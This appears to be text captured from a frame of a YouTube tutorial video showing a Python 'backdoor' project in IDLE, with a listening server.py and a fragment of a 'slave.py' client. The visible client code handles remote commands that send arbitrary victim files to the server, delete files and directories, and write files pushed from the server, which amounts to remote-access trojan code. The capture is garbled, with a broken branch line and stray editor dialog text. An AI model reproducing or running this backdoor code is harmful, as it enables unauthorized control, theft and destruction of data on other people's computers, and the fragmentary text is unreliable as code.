 server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)
File Edit Format Run Options Window Help
print("")
*Python 3.7.1 Shell*
File Edit Shell Debug Options Window Help
Python 3.7.1 (v3.7.1:260ec2c36a, Oct 20 2018, 14:05:16) [MSC v.19
l)] on win32
Type "help", "copyright", "credits" or "license()" for more infor
>>>
====== RESTART: A:\Desktop\YouTube\Workspace\Python backdoor\serv
Server is currently running @  DESKTOP-7O8CL3T
Waiting for any incoming connections...
elif
elif
elif
else
Ln: 5 Col: 0
*slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)*
File Edit Format Run Options Window Help
print("")
print("Command has been executed successfully..")
print("")
elif command == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data)
print("")
print("File has been sent successfully")
print("")
elif command == "remove_file":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.remove(fileanddir)
print("")
print("Command has been executed successfully")
print("")
command == "remove_dir":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.removedirs(fileanddir)
print("")
print("Command has been executed successfully")
print("")
elif command == "send_files":
filename = s.recv(6000)
print(filename)
new_file = open(filename, "wb")
data = s.recv(6000)
print(data)
new_file.write(data)
new_file.close()
else:
print("")
print("Command not recognised")
Save Before Run or Check
Source Must Be Saved
OK to Save?
OK Cancel
00:06:58